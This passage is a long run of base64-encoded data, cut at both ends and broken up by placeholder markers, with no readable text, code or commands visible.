base64]/[base64]/BYAFfwV+BYEFfgV6BX8FegUSAH4FfgWwALcEfwUSAH4FfgXvAIgDgQUSAH4FggV0AygCgwWBBYIFgQV/BYMFfwUSAIEFgQXuAkgCgwUdAYEFhAUSAIMFgwWeAcgChQUSAIMFgwVxAiIBhgWFBYMFhQWEBYYFhAV/[base64]/[base64]/[base64]/[base64]/[base64]/AUSAPsF/QUjArcC/gXEAv0F/QX8Bf4F/AWvBf0F/QX2BfwF/AUSAP0F/QUAAnUD/gUSAP0F/QUGAVQB/wVgAv0FAAb+Bf8F/gUSAAAG/wV3BX0DAAYSAP8F/wWbARQCAQawAP8FAgYABgEGAQb+BQIG/gUSAAEGAQazBCIBAgYSAAEGAwYqBUAEBAbfAAMGBQYCBgQGAgYSAAUGBAbHBUYEBQYCBgQGAgb+BQUG/gX8BQIG/AUDAP4F/gUNAPwF/AXyAf4F/gUnAPwF/AUuAP4F/gUGAPwF/AX+BV8C/gXrBfwF6wUnAP4F/AXyAesF6wUnAPwF/AUuAOsF6wUGAPwF/AWdAgUBnQIPABgC/[base64]/wQTAAIFAgX/BA0F/wQaBQIFAgUGAP8E/wQjAPME8wT/[base64]/[base64]/[base64]/[base64]/BhEAfwYDAIAGgQYNAH8GfwaZAYEGggZ/BowAfwb2BIIGgwYLAH8GfwaZAZMChAZ/BpgAfwaDBoQGgwZ1Bo0DdQZ/[base64]/MC8wIGAJwGnAa3A3MGngYGAJwGnAYSAKwDnwacBhYAoAa0A58GnwYGAKAGoAYcAMIDoQagBr8DoAafBqEGoQZCAKAGoAZDAKwDogagBq8DowahBqIGoQYGAKMGogacBqMDnAZ/BqIGfwacBsoDnAatA38GfwahBpwGnAaeBn8GfwZCAJwGnAagBsoDngZQAJwGnAZDAJ0GnQacBsUDnAaeBp0GnQZ/BpwGfwYGAJ0GnAa0AxkAnQYGAJwGnAa6A3MGcwa7A5wGnAadBnMGcwZ/BpwGfwbzAnMG8wIxAH8GcwYGAPMC8wK9A2kGfwYGAPMC8wIGAKoDnAbzAg0A8wInAJwGnAZ/BvMCfwYGAJwGnAYGAH8GfwacBs8BnAZzBn8GcwYEAJwGfwYyAHMGcwZ/[base64]/BqkGfwYPAKIAogB/BhEAfwYPAKIAqQZ/BhEAfwYPAKkGqgZ/[base64]/[base64]/ANkA/ADZAMSAPwD8AMSAEMG/ANkAUAEAATwA/[base64]/[base64]/AYeAvoG+gb7BvwG+wb3BvoG9wYSAPsG+ga7AgMB+wa4BfoG/AYSAPsG+wZ3BXAD/Qb8BvsG+wYSAP0G/AYeAlMC/QYpAvwG/gYSAP0G/Qb+BkgD/gb7Bv0G+wb3Bv4G9wYDAPsG+wYNAPcG9wZoBPsG+wYmBeMF/QYGAPsG+wb9BhUB/QYIAPsG+wYGAP0G/Qb7BgoB+wYGAP0G/Qb7BhcB+wYHAP0G/QYGAPsG+wb9BjAA/QYFAPsG+wbPBP0G/Qb3BvsG9wYGAP0G+wYLAiAD/QbxAPsG8QDwBv0G8AYSAPEA8QBgArgA+wYSAPEA/QZiBRQC/gaSBf0G/wb7Bv4G/gYSAP8G/wZhAb8AAAcSAP8G/wYAB/UG9Qb+Bv8G/gbwBvUG8AYDAP4G9QYNAPAG8AZoBPUG9QalAisF/gb1BowA9QYmBf4G/wYGAPUG9Qb/BhUB/wYIAPUG9QYGAP8G/wb1BgoB9QYGAP8G/wb1BhcB9QYHAP8G/wYGAPUG9Qb/BjAA/wYFAPUG9QbPBP8G/wbwBvUG8AYGAP8G9QZ3BR8C/wYGAfUGAAcVA/[base64]/[base64]/[base64]/[base64]/UCNgc5BzsHOQc6BzYHNgcGADkHOQclBhkAOgcGADkHOQcpBiYBOwcGADkHOQcsBi0GPAcGADkHOQfsAysGPQcLAMoDPgc9B/UDPQc+BxkAPwc9B5sAQAc5Bz8HOQfRBEAHPwdZBDkHOQdRBJsAQAc/BzkHOQcvBkAHPwcGADkHOQcxBpMBQAcGADkHOQeSAdsBQQcGADkHOQcSAEQGQgc5BxYAOQfqAEIHQgcGADkHOQfnAeQC5wFABhoDQAbnAUQG5wE5B0AGQAZCB+cB5wFCAEAGQAZDAEQGOQcTAD8GQgc5B/[base64]/[base64]/[base64]/BxEAvwcDAL0HwAcNAL8HvwdpA8AHwQcOAL0HvQcDAMEHwQcNAL0HvQe/[base64]/[base64]/UE9QRIB9sA2wBHB/UE9QRGB9sA2wBFB/UE9QREB9sA2wBDB/UE9QRCB9sA2wA5B/UE9QTmAdsA2wDnAfUE5wFBB9sA2wBAB+cB5wE/[base64]/UCQgc7B0EHQQc/B0IHPwcGAEEHQQdcAxkAQgcGAEEHQQdgAyYBQwcGAEEHQQfqA/EBRAfsA0EHQQcLAKwDRQdBB/UDRgdFBxkASAdGBzIBUgdEB0gHRAdlA1IHSAcGAEQHRAetAYQDUgcGAEQHRAeMA5IDVgcGAEQHRAcSAJUDYAdEBxYARAeWA2AHYAcGAEQHRAc1AJIDYgdEB+QCRAePAxoDjwNEB5UDRAdiB48DjwNgB0QHRAdCAI8DjwNDAJUDYwcTAI0DbgdjB/[base64]/[base64]/AH8AcSAPEH8QduBXAC8gcSAPEH8wfyB0gD9AfwB/MH8AfrB/QH6wfgB/[base64]/AH6wcxAOAH4AcGAOsH6wcGAM0D8AfrBw0A6wcnAPAH8AcJAOsH8wcGAPAH8AcGAPMH8wfwB88B8AfgB/MH4AcEAPAH8AcGAOAH4AczArwA9AfkBeAH9QcSAPQH9AeSBYAD9gcSAPQH9wf2B1EF9gf1B/cH9QcDAPYH9gcNAPUH9QfaB/[base64]/gH9QcxAMwAzAAGAPUH9QcGAFAC9wf1Bw0A9QcnAPcH9wcJAPUH9QcGAPcH9wcGAPUH9Qf3B88B9wfMAPUHzAAEAPcH9QcGAMwAzADNAW0D9wcGAMwA+AffAJEA+QfvAPgH+gdzAvkH+QcSAPoH+ge7AmIB+wcSAPoH/AeeAR8C/QdnBfwH/gf7B/0H/Qf5B/4H+QcSAP0H/QcSAP8F/wUjAkgC/gdlAv8F/wf9B/4H/gcSAP8H/we7AiIBAAgSAP8H/[base64]/gf5BxUI+QcSAP4H/[base64]/[base64]/UHDAgSAPkH+QdkAQMBFwgSAPkH+QcXCFIDFwgMCPkH+QfjBxcI4wduB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BIkIiQg5BIwIjAgxBIkIiQh9BowIjAiGCIkIhgiACIwIgAgGAIYIhgiACMUBgAgGAIYIhgiACBUBgAgIAIYIhggGAIAIgAiGCAoBhggGAIAIgAiGCBcBhggHAIAIgAgGAIYIhgiACDAAgAgFAIYIhgh/[base64]/[base64]/[base64]/AgdAfsI/QgSAPwI/AhnBbwA/ggAAvwI/wj9CP4I/Qj6CP8I+ggSAP0I/QgqBV0B/gi4Bf0I/wgSAP4I/ggpAgMBAAkqBf4IAQn/CAAJ/wgSAAEJAAkyA7wAAQm4BQAJAgkSAAEJAQmtArEAAwlBBAEJBAkCCQMJAgn/CAQJ/wj6CAIJ+ggSAP8I/[base64]/[base64]/[base64]/CT8Dfwl9CX4JfQkGAH8JfgkjAKwBfwkDAG8GbwYNAH8JfwkMAG8GgAl+CX8JfgkGAIAJfwkjAG8GbwYOAHoBegEPAG8GgAl6AREAegEOAIAJgQkDAHoBggkNAIEJgQkMAIIJgwl/[base64]/QSZCREAmQkPAP0E/QSZCREAmQkPAP0E/QSZCREAmQkOAP0E/QQPAJkJmQn9BBEA/QQPAJkJmQn9BBEA/QQPAJkJmQn9BBEA/QQPAJkJmQn9BBEA/QQPAJkJmQn9BBEA/QQOAJkJmQkPAP0E/QSZCREAmQkPAP0E/QSZCREAmQkPAP0E/QSZCREAmQkOAP0E/QQPAJkJmQn9BBEA/QQOAJkJmQkPAP0E/QSZCREAmQkOAP0E/QQPAJkJmQn9BBEA/QQPAJkJmQn9BBEA/QQPAJkJmQn9BBEA/QQOAJkJmQkPAP0E/QSZCREAmQkOAP0E/QQPAJkJmQn9BBEA/QQOAJkJmQkPAP0E/QSZCREAmQkOAP0E/QQPAJkJmQn9BBEA/QQOAJkJmQkDAP0E/QQNAJkJmQmYCf0E/[base64]/[base64]/gUDAMgJyQkNAP4F/[base64]/[base64]/gVmCFoHZghcAP4F0glmCMkAZghQANIJ0glDAP4F/gXSCVsE0glmCP4F/gWaCdIJZggyAP4F/gVmCDYAZghDANAJmglmCNICZgj+BZoJ/gUGAGYIZggjAMkJmgkDAJUClQINAJoJmgkMAJUC0AkTAJoJmgnQCcQJ0glmCJoJmgn+BdIJ/gXaAZoJ2gHFCf4F/gVCANoB2gFDAMQJmgkMAFYFxAnaAZoJ2gH+BcQJ/gUxANoB2gEGAP4F/[base64]/AkNAPkJ+QkMAPwJ/Qk1APkJ/gn9CRoD/Qn+CfgJ/gn7Cf0J+wn6Cf4J+glCAPsJ+wlDAPgJ/QkTAPkJ/gn9CfUC/wn7Cf4J+wn6Cf8J+gkGAPsJ+wn1CRkA/gkGAPsJ+wkjAN8B/wn7CSYBAAoGAP8J/wkjAPwJ/AkDAJQElAQNAPwJ/AkMAJQEAQr/[base64]/CoIKfwp8CoMKfAp2Cn8KdgpiCnwKYgpeCnYKXgoDAGIKYgoNAF4KXgpcCmIKYgoGAF4KXgoOAGkIdgoDAF4KfAoNAHYKdgoMAHwKfwoWCnYKggoDAKIIoggNAIIKggoMAKIIgwoEAIIKhAp/[base64]/[base64]/gbnBlEA5wb+BsoDvAoxAOcG5wYGALwKvArIA18AvgoGALwKvAq+CocEvgoGALwKvAoGAL4Kvgq8Cs8BvArnBr4K5wYEALwKvAoGAOcG5wbIAxEAvgoGAOcG5wbLA8wBxAoGAOcG5wbNAxsCxgoGAOcG5wZQAiwBxwoGAOcG5wb+BpUB/gYxAOcG5wYGAP4G/gbUAV8AyAoGAP4G/gYGAGICyQr+Bg0A/[base64]/AENADcENwQMAPwB0goEADcE0wpHANIK0grTClsD0wrRCtIK0QrQCtMK0ApCANEK0QpDAM8KzwoPAPoB0grPChEAzwoOANIK0woDAM8KzwoNANMK0woMAM8K1ArRCtMK0QrQCtQK0AoGANEK0QrOChkA1AoGANEK0QojAAUI1QrRCiYB1goGANUK1QojAPwB/[base64]/Ar3CvsK9woGAPwK/AozAPsK/Qr8CoQH/AoOAMsK/goDAPwK/woNAP4K/goMAP8KAAv9Cv4K/QoGAAALAAsjAP8K/woDAMsKywoNAP8K/woMAMsKAQsLAP8KAgsBCw0FAQuYAUQEAwsCCwELAgsABTMBBAsCC/QB9AESAAQLAguYAUkESQT0AQIL9AEDC0kEAwsLAPQB9AEDCw0FAwuYASsEKwT0AQML9AESAAILAgv0AQQL9AErBAILKwQAC/QB9AEGACsEKwQjAMsKywoDAPoKBAsNAMsKywoMAAQLBQsTAMsKBgsFC4QHBwsLAAYLCAsHC/UDBwsICxkACAsPAO8D7wMICxEACAsDAO8DCQsNAAgLCAsHCwkLBwsrBAgLCAsGAAcLBwsjAPkK+QoHC20DCgsIC/kK+Qr0AQoL9AH9CvkK+Qr3CvQB9AEyAPkK9wr0ATYA9AFDAPgK+AoOAPEK+QoDAPgK+AoNAPkK+QoMAPgK/Qr0AfkK9AH3Cv0K9woGAPQB9AG7Ap0E/Qp2B/QB9AESAP0K/QqpAHcHCAsSAP0K/[base64]/[base64]/[base64]/[base64]/C4oLfwsGAA8BDwEjAH4LiAsDAIoGigYNAIgLiAsMAIoGigsEAIgLiwsPAYoLigsGAIsLiwsjAFsDjAuLC1UBjQuKC4wLigt/[base64]/gWiAhEAogIOAP4F/gUDAKIC6QsNAP4F/gXoC+kL6AvyAf4F/gUnAOgL6AsuAP4F/[base64]/AL0CwgB9AvyAfwC/AInAPQL9AsuAPwC/[base64]/sL9AvyAXwBfAEnAPQL9AsuAHwBfAEGAPQL9AsPACMJIwn0CxEA9AsOACMJIwkPAPQL/AsjCREAIwkOAPwL/QsDACMJIwkNAP0L/QuZASMJ/gv9C6UA/QvyAf4L/gsnAP0L/QsuAP4L/gsGAP0L/QsPABEGEQb9CxEA/QsOABEGEQYPAP0L/QsRBhEAEQYOAP0L/QsDABEGEQYNAP0L/QsABREGEQYPALQJtAkRBhEAEQYPALQJtAkRBhEAEQYDALQJ/wsNABEGEQb9C/8L/QvyAREGEQYnAP0L/QsuABEGEQYGAP0L/QsPANIK0gr9CxEA/QsOANIKAAwPAP0L/QsADBEAAAwOAP0L/QsDAAAMAAwNAP0L/QtOBwAMAAz9Cw4IDgjyAQAM/QsnAA4IDgguAP0L/[base64]/AKmABEApgADAPwC/AINAKYApgBuBvwC/AKmAFoBpgDyAfwC/AInAKYApgAuAPwC/AIGAKYApgD8Al8C/ALiAaYApgDTAfwC0wEnAKYApgBfAdMB0wEGAKYApgDcAKwL4gEGAKYApgApAgUL/AJECaYApgASAPwC/ALqApAC+wO7AvwC7wQSAPsD+wOiBCcB/gV4A/sDEQbvBP4F7wSmABEG/gUSAO8E7wQpAhQCEQaiBO8E7AYSABEGEQZhAVwJDgfsBhEGEQYSAA4H7AYzArUHDgcSAOwG7AYOB0YEDgcRBuwGEQb+BQ4H/gUDABEGEQYNAP4F/gX+AREGEQYMAAEF7Ab+BREG/[base64]/EL8QvsC/IL7AsSAPEL8QucAcsE8gsdC/EL8wsSAPIL8gteBXUD9wsSAPIL8gt0A2gG+Av3C/IL8gvzC/gL8wvsC/[base64]/cL9wuRC/ILkQvsC/cL7AsGAJELkQubBDkB8gsSAJELkQvvAGIB9wu2AZEL+AsSAPcL9wttAsUA+QvSBfcL+gv4C/kL+AvyC/oL8gsDAPgL+AsNAPIL8guiCPgL+AvyC2AB8gsyAPgL+AvyCzYA8gv4CxsG+AsJAPIL8gsGAPgL+AvyC8UB8gsGAPgL+AvyCxUB8gsIAPgL+AsGAPIL8gv4CwoB+AsGAPIL8gv4CxcB+AsHAPIL8gsGAPgL+AvyCzAA8gsFAPgL+AscAPIL8gvZAR4M+QvyC4wA8gsxC/kL+Qv4C/IL8gsGAPkL+Au2AdcC+QsAAvgL+AsSAPkL+Qv4CzkB+AsSAPkL+QvoAmIB+gueAvkL/QsSAPoL+gvSBSYI/gv9C/oL+gv4C/4L+AsSAPoL+gsyA3cD/QsSAPoL+gtkATIC/gt6A/oLAAz9C/4L/QsSAAAM/guzApkGmQYSAP4L/guZBt4FmQb9C/4L/Qv4C5kGmQYDAP0L+AsNAJkGmQaiCPgL+AuZBmABmQYyAPgL+AuZBjYAmQb4CxsG+AsJAJkGmQYGAPgL+AuZBsUBmQYGAPgL+AuZBhUBmQYIAPgL+AsGAJkGmQb4CwoB+AsGAJkGmQb4CxcB+AsHAJkGmQYGAPgL+AuZBjAAmQYFAPgL+AscAJkGmQZuBgkK/QuZBp4AmQYxC/0L/Qv4C5kGmQYGAP0L+AuDA7gCuAKbBPgLmwQSALgCuALqAvEC/Qu7ArgCuAISAP0L/QudAaME/gu4Av0LuAKbBP4L/QsSALgCuAJiBUMC/gu2AbgCAAwSAP4L/gtgAhoBAQzoAv4LAgwADAEMAAwSAAIMAQzvACEEAgwSAAEMAQwCDEYEAgwADAEMAAz9CwIM/QsDAAAMAAwNAP0L/QuiCAAMogj9C2AB/QsyAKIIogj9CzYA/QuiCBsGoggJAP0L/QsGAKIIogj9C8UB/QsGAKIIogj9CxUB/QsIAKIIoggGAP0L/QuiCAoBoggGAP0L/QuiCBcBoggHAP0L/QsGAKIIogj9CzAA/QsFAKIIoggcAP0L/QvKAcULxQsDANgK2AoNAMULxQv9C9gK/QsxC8ULMQuiCP0LoggGADELMQsjACACIALYAWABxQsyACAC/Qt9AV0CAAwcAP0L/QsADGABAAzYAf0L/QvFCwAMxQtbADYAAAxjAMULxQtTAAAMAAxbAFcIAQzFCwAMxQv9CwEM/QsGAMULxQvYAVEAAAz9C8UL/QtoBwAMAAwGAP0L/QsADMUBAAwGAP0L/QsADBUBAAwIAP0L/QsGAAAMAAz9CwoB/QsGAAAMAAz9CxcB/QsHAAAMAAwGAP0L/QsADDAAAAwFAP0L/QsxCwAMAAwGAP0L/[base64]/[base64]/DLEGsQYGAI8CjwK2AWcBPwzfAI8CQQwSAD8MPwwSAPMFQgw/[base64]/[base64]/AZoDA0GDQYSAPwG/AZnBXUDaAypAPwG/AYSAGgMaAwSAGYKagy7AtcCawxoDGoMbAz8BmsM/AYNBmwMDQZlDPwG/[base64]/AYDAMMFwwUNAPwG/AY5DMMFwwUDAAABAAENAMMFwwUMAAABZQz8BsMF/[base64]/[base64]/[base64]/0C/QLqDFMEUwTrDP0C/QIcB1MEUwQxAP0C/QIGAFMEUwQDACEFIQUNAFMEUwQjACEFHAcGAFME6gwcBw0AHAcnAOoM6gwJABwHHAcGAOoM6gwGABwHHAfqDM8B6gz9AhwH/QIEAOoM6gwGAP0C/QK8BQYG6wwSAP0C/QKeArcGtwYSAP0C/[base64]/[base64]/AwSAPsM+wy1BLgA/QxkAfsM/gz8DP0M/Az5DP4M+Qz4DPwM+AwDAPkM+QwNAPgM+AzcDPkM+QwMAIAH/Az4DPkM+AwGAPwM/AwjAIAH/QxlAF8A/gwPAHYJdgn+DBEA/gwOAHYJdgkDAP4M/[base64]/AicNfwIGACkFKQV/AsUBfwIGACkFKQV/AhUBfwIIACkFKQUGAH8CfwIpBQoBKQUGAH8CfwIpBRcBKQUHAH8CfwIGACkFKQV/[base64]/AucEfwKJBCkFiQQoCX8CfwIJAIkEiQQGAH8CfwKJBMUBiQQGAH8CfwKJBBUBiQQIAH8CfwIGAIkEiQR/AgoBfwIGAIkEiQR/AhcBfwIHAIkEiQQGAH8CfwKJBDAAiQQFAH8CfwIiDYkEiQQGAH8CfwIjAIwI5wR/[base64]/[base64]/DUMNPw0DAEENQQ0NAD8NPw3+AUENQQ0/[base64]/[base64]/[base64]/DcENvw1CALcNtw1DALUCwA23DTUDtw2/DcANvw0GALcNtw3jBBkAwA0GALcNtw3oBCYBwQ0GALcNtw0sBDoEwg23DXMDtw3pBMINwg0GALcNtw3sBPcCww0GALcNtw3uBDIExA0GALcNtw0PAP4M/gy3DREAtw0PAP4M/gy3DREAtw0OAP4M/gwPALcNtw3+DBEA/gwPALcNtw3+DBEA/gwPALcNtw3+DBEA/gwOALcNtw0PAP4M/gy3DREAtw0PAP4M/gy3DREAtw0PAP4M/gy3DREAtw0PAP4M/gy3DREAtw0OAP4M/gwPALcNtw3+DBEA/gwOALcNtw0PAP4M/gy3DREAtw0OAP4M/gwPALcNtw3+DBEA/gwOALcNtw0PAP4M/gy3DREAtw0PAP4M/gy3DREAtw0OAP4M/gwPALcNtw3+DBEA/gwPALcNtw3+DBEA/gwOALcNtw0PAP4M/gy3DREAtw0PAP4M/gy3DREAtw0OAP4M/gwPALcNtw3+DBEA/gwOALcNtw0PAP4M/gy3DREAtw0DAP4M/gwNALcNtw3xBP4M/[base64]/UDJwPNDRkAzQ0nA/UAJwMWBc0NFgXRBCcDJwMaBRYFFgUGACcDJwP/BLoC/[base64]/[base64]/YN9g0GAPcN9w0SAGED+A33DRYA9w1jA/gN+A0GAPcN9w31DeQC9Q33DVUD9w0GAPUN9Q0TAPEB+Q31DWED+g3rAvkN+Q1gA/oN+g33DfkN9w34DfoN+Q1CAPcN9w1DAGED+g31DfUC+w33DfoN+g35DfsN+Q0GAPoN+g1jAxkA+w0GAPoN+g1lAyYB/A0GAPoN+g1XBJUD/Q36DYoI+g3sA/0N/Q0LAMID/g39DfUD/w3+DRYA/g3/DfUA/w36Df4N+g2MA/8N/g0GAPoN+g2WA5ID/[base64]/wEHCh0OBwoWDv8B/wETDgcKBwpSAAQOBA45AAcKBwoEDh0OBA7/AQcK/[base64]/[base64]/[base64]/wZdBKoFXQSqAv8GqgISAF0EXQTEAigCqgUTAl0E/wYSAKoFqgULAhUIJQ7/BqoFqgUSACUO/wboAlUFJQ4SAP8G/wYlDikOJQ6qBf8GqgWqAiUOqgISAKoFqgV4A5cH/wYSAKoFqgW4BfwDJQ7/BqoFqgUSACUO/wZDASgOJQ4SAP8G/wZxAsUCJg4lDv8G/waqBSYOqgUSAP8G/[base64]/AQQF/wHXCKoCqgLnAf8B5wEJDqoC/wG7A+cB5wHSB/8B/wEIDucB5wHNB/8B/wEHDucB5wGaBv8B/wFQCOcB5wEFDv8B/wEDDucB5wEADv8B/wH/DecB5wH+Df8B/wFSB+cB5wH8Df8B/wH7DecB5wH5Df8B/wH2DecB5wH0Df8B/wGQB+cB5wHvDf8B/wHuDecB5wHtDf8B/wHsDecB5wHrDf8B/wHqDecB5wHpDf8B/wExA+cB5wHpCP8B/wHoDecB5wHnDf8B/wHmDecB5wHlDf8B/wGHDecB5wGEDf8B/wHfBecB5wGxDf8B/wHZAucB5wHjDf8B/wHiDecB5wHhDf8B/wHgDecB5wHZDf8B/wHfDecB5wG8Bf8B/wHeDecB5wHdDf8B/wHcDecB5wHbDf8B/wHaDecB5wHYDf8B/wGrBecB5wHVDf8B/wHUDecB5wHTDf8B/wFAB+cB5wHSDf8B/wE8B+cB5wHRDf8B/wHQDecB5wHPDf8B/wHODecB5wEnA/8B/wHNDecB5wH/BP8B/wEWBecB5wHMDf8B/wHLDecB5wHHDf8B/wEVBecB5wHIDf8B/wFyDecB5wH+DP8B/wHEDecB5wHDDf8B/wHCDecB5wHBDf8B/wHADecB5wG/Df8B/wG+DecB5wG9Df8B/wGwB+cB5wGxCv8B/wG8DecB5wG7Df8B/wG5DecB5wG2Df8B/wG1DecB5wG0Df8B/wGyDecB5wGwDf8B/wGtDecB5wHQC/8B/wGsDecB5wGrDf8B/wGqDecB5wGpDf8B/wE6A+cB5wGnDf8B/wGmDecB5wGlDf8B/wGkDecB5wGjDf8B/wGiDecB5wGhDf8B/wGeDecB5wGaDf8B/wHsDOcB5wGdDf8B/wGcDecB5wGbDf8B/wGYDecB5wGWDf8B/wGVDecB5wGUDf8B/wGTDecB5wGSDf8B/wGQDecB5wHQB/8B/wGMDecB5wGLDf8B/wGKDecB5wGJDf8B/wGGDecB5wF9Df8B/wE1BucB5wFvDf8B/wFuDecB5wFtDf8B/wFsDecB5wFrDf8B/wFqDecB5wFpDf8B/wFoDecB5wFnDf8B/wFlDecB5wFiDf8B/wFeDecB5wFdDf8B/wFcDecB5wFaDf8B/wFZDecB5wFYDf8B/wFXDecB5wFTDf8B/wFODecB5wFLDf8B/wFHDecB5wFFDf8B/wFEDecB5wFBDf8B/wE/[base64]/[base64]/[base64]/[base64]/[base64]/wGcAUAEiALnAf8B/wHkAYgC5AESAP8B/[base64]/[base64]/QQSACcDJwMeAvsABAWPDScDJwP9BAQF/QQDACcDJwMNAP0E/QR7BCcDewT9BFAD/QQGAHsEewS+AvEBBAVGB/wABQV7BAQFBAW+AgUFBQVFB/[base64]/BwUFBQUwBgsFCwX9BAUF/QQyAAsFBQX9BDYA/QQFBQQFBAUGAP0E/QTcAFUEVQQGAP0E/QTNAZgABQUGAP0E/QQPADIHCwX9BBEA/QQOAAsFCwUPAP0E/QQLBREACwUPAP0E/QQLBREACwUOAP0E/QQPAAsFCwX9BBEA/QQOAAsFCwUPAP0E/QQLBREACwUOAP0E/QQPAAsFCwX9BBEA/QQPAAsFCwX9BBEA/QQPAAsFCwX9BBEA/QQOAAsFCwUPAP0E/QQLBREACwUOAP0E/QQPAAsFCwX9BBEA/QQPAAsFCwX9BBEA/QQOAAsFCwUPAP0E/QQLBREACwUOAP0E/QQPAAsFCwX9BBEA/QQOAAsFCwUPAP0E/QQLBREACwUPAP0E/QQLBREACwUPAP0E/QQLBREACwUPAP0E/QQLBREACwUDAP0E/QQNAAsFCwXCAf0E/QQtBwsFCwUFBf0E/QQlBwsFCwUeB/0E/QT3BgsFCwXwBv0E/QQmBQsFCwX7BP0E/QRVBAsFVQQEBf0E/[base64]/[base64]/QTFCUYMBAUSAP0E/[base64]/gUSAPoF+gX+BUgD/[base64]/[base64]/[base64]/[base64]/0C/QJYB5AHWAcSAP0C/QKeAeYLkAcSAP0C/[base64]/QAMQipAB8IbggSADEIMQhxApcIcAhuCDEIMQiqB3AIqgcSADEIMQhuBTgDbggSADEIcAh0A/[base64]/[base64]/QIhgcSAPUI9QibAWcB9wgSAPUI+Qj3CGUJ9wiGB/[base64]/[base64]/sAIAkNCR4JIQm/[base64]/[base64]/CdIJvwm9CcQJvQm1Cb8JvwmtBb0JvQmhCb8JvwkDAL0JvQkNAL8JvwmLBL0JvQm/[base64]/gkUBmAMAAr6Cf4J+gkSAAAK/[base64]/sAJAoSACEKLwrEAr8AMgokCi8KJAojCjIKIwqYBSQKmAUSACMKIwq1BAMBJApkASMKIwoSACQKJAqbATcCLwoSACQKJAqDA/[base64]/[base64]/[base64]/[base64]/Bh0JvwYSAOAE4ATvAogDeQcAAuAE2ggSAHkHeQcLApQKHQnaCHkHeQe/Bh0JvwYSAHkHeQedAZQFlAWrCHkHeQcSAJQFlAWDAw0JqwgSAJQFlAVnBbEA2ghxApQFDQmrCNoIqwh5Bw0JeQe/BqsIvwYSAHkHeQecBT0LqwgSAHkHeQerCEALqwgSAHkHeQcWArwC2ghkAXkHDQkSANoI2ggGAUoLHQkNCdoI2girCB0JqwgSANoI2gicBU8CDQkGAdoIHQkSAA0JDQkLArkHuQcdCQ0JDQkSALkHuQeyBEYEsgQNCbkHuQerCLIEsgS/[base64]/AYSAB8IcAj8BnsM/Aa5B3AIuQcSAPwG/AYSAOkFcAj8BgkGCQYSAHAI/AYSAOkIcAj8BvEI/AYJBnAICQa5B/wG/AYSAAkGCQbFB/MIuQcSAAkGxQdpB3sHaQe5B8UHewcSAGkHaQcSAPQIuQdpB/UIaQcSALkHuQdoCY8LxQdpB7kHaQd7B8UHewf8BmkH/Ab5BXsH+QUSAPwG/[base64]/[base64]/[base64]/[base64]/[base64]/QeYClcKeggSAP0H/[base64]/gHzwJbCKgCqAIgCM8CzwKDAqgCgwITBs8CqALUBoMCgwKgB6gCqAIZBoMCgwIaB6gCqAJ1C4MCgwKrBqgCqAIoA4MCgwJpBagCqAJEC4MCgwIJBqgCqAIFBIMCgwL5BagCqAKLA4MCgwK/BqgCqAKyBIMCgwL2A6gCqAKNBoMCgwKxCqgCqALVCYMCgwJ0CagCqAIwC4MCgwIACqgCqAJdCoMCgwJxA6gCqAIvCoMCgwJjB6gCqAKnBIMCgwKhCagCqAK/[base64]/[base64]/AnEDvwISAKcEcQOzAk0CpwQSAHEDrgSnBN4EpwQSAK4ErgSbAfQAsgQSAK4ErgSyBGwKsgSnBK4EpwS/ArIEvwISAKcEpwSwALwCrgQSAKcEsgQdATQCaQWuBLIEgQUSAGkFaQULAnACrQUSAGkFaQXuApAC3wWtBWkFrQWBBd8FgQUSAK0FrQW4BVQB3wXRB60F8wUSAN8F3wW7AFMC+QUSAN8FCQazAiQDEwb5BQkG+QXzBRMG8wWBBfkFgQW/AvMFvwIDAIEFgQUNAL8CvwKLBIEFgQUJBdcD1wOBBaUAgQXWAdcD1wP0AYEFgQW/[base64]/[base64]/gfRB/gH0QcSAP4H/gdBBDgDIAgSAP4H/[base64]/wHPCJYJzwiqCP8B/wHCB88IwgcSAP8B/wHEAhwCqgiiBP8B/wESAKoIqgjgAjoCzwidAaoIlgn/Ac8I/wESAJYJzwgAAigClglSAs8IvwkSAJYJlgkSAFkM1QlCAmECIwqWCdUJlgm/CSMKvwn/AZYJ/wESAL8JlgkAApoFvwkSAJYJlgmDAzcINwi/CZYJlgkSADcINwiwADgDvwmtAjcINwgSAL8JvwkpAmEC1QkSAL8JvwnVCUMFQwU3CL8JNwiWCUMFQwX/ATcI/wHCB0MFQwUDAP8B/wENAEMFQwWLBP8B/wEPALEIwgf/AREA/wEOAMIHwgcDAP8BNwgNAMIHwgejATcIsQgPAIwGjAaxCBEAsQgDAIwGlgkNALEIsQjCB5YJwgfWAbEIsQj0AcIHwgdDBbEIQwUGAMIHwgfgAkgCsQjvAsIHvwkRDrEIsQgSAL8JvwltAkoB1QkGAb8JvwkSANUJ1QnfAKgEqAS/CdUJvwmxCKgEqAQQDr8JsQgSAKgEqASbAU0CvwkSAKgE1QmiBFcJIwq/CdUJvwkSACMK1QkzAkQKIwoSANUJ1QlDAQYCLwqiBNUJ1QkjCi8KIwq/CdUJvwkSACMK1QkSAOILIwoyAyMDLwpiBSMKIwrVCS8KLwoSACMKIwqeAS4GLgYSACMKIwopAhUGFQYuBiMKLgYvChUGFQa/CS4GLgaxCBUGFQYDAC4GLgYNABUGFQaLBC4GLgYJBVYIsQguBp8ALgbWAbEIsQj0AS4GLgYVBrEIFQYGAC4GLgYxBZAGsQhMCS4GLgYSALEITAkSAD0MvwnqAhQCIwpMCb8JvwkSACMKIwplAkYCLwoSACMKIwovCsIHwge/CSMKvwkuBsIHwgcSAL8JvwkSAKkLIwojAvQALwq/CSMKvwkSAC8KLwqqBKgEqAS/CS8KqgQSAKgEqASiBB8CvwkSAKgELwptAjQCVgq/CS8KvwkSAFYKVgoSAEQKRApWCj4NVgq/CUQKvwmqBFYKqgTCB78JwgcSAKoEqgSeAZACvwkSAKoEqgS/CaMEowQSAKoEqgSUC/0KvwmjBKoEowQSAL8JqgTvALwCvwkSAKoERAppAiQCVgq/[base64]/[base64]/[base64]/wUXB3gJFwfvBv8F/wUHBxcH7wYSAP8F/wUSAGQJBwf/BYAI/wUSAAcHBwfSBSgCFwcSAAcHgAhnBRQCZAkjAoAIeAkXB2QJZAn/BXgJ/wUSAGQJZAl3BdAEeAkSAGQJZAlDAbEApQkTAmQJZAl4CaUJpQkSAGQJZAllAiQD5wkSAGQJZAnnCfUF5wmlCWQJZAn/BecJ/wXvBmQJ7wYDAP8F/wUNAO8G7waLBP8F/wUcACwBZAn/[base64]/QJIAfnCSEGIQaeBCAHngQDACEGIQYNAJ4EngSLBCEGIQbKAawBIAchBnMJIQbWASAHIAf0ASEGIQaeBCAHngQGACEGIQYIAmoCIAezAi